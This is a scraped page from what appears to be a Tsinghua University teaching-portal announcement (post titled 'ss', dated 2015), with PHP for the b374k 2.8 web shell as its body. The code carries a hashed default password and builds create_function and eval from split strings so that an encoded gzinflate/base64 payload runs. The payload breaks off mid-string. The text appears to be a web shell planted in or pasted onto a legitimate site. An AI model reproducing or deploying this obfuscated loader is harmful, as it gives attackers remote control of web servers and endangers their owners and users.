 announce.cic.tsinghua.edu.cn/node/25513
清华大学教学门户
| English
首页 学生指南 教师指南 专业与培养 规章制度 办事流程与表格 成果与创新 对外服务 教务处概况
ss
ss
编辑
访问量: 12 发布时间:2015-07-31
删除
/*
b374k 2.8
Jayalah Indonesiaku
(c)2013
http://code.google.com/p/b374k-shell
*/
$s_pass = "fb621f5060b9f65acf8eb4232e3024140dea2b34"; // default password : b374k (login and change to new
password)
$s_func="cr"."eat"."e_fun"."cti"."on";$b374k=@$s_func('$x,$y','ev'.'al'.'("\$s_pass=\"$y\";?>".gz'.'inf'.'late'.'(
bas'.'e64'.'_de'.'co'.'de($x)));');@$b374k("rP2HruxcliaIvUpOojGVJZaa3k0biQwygt77gZCg995TNe8u/plV3dVGM4Ag3IsbQW7Dvfda6zPnnhPnP/4/pm
>